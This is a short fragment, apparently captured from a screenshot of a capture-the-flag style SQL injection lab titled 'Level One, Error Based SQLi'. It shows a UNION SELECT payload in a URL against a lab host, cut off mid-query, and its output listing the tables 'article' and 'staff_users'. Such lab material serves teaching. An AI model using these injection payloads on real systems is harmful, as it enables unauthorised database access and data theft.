 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(table_name) FRO
2
Article ID: 1
article,staff_users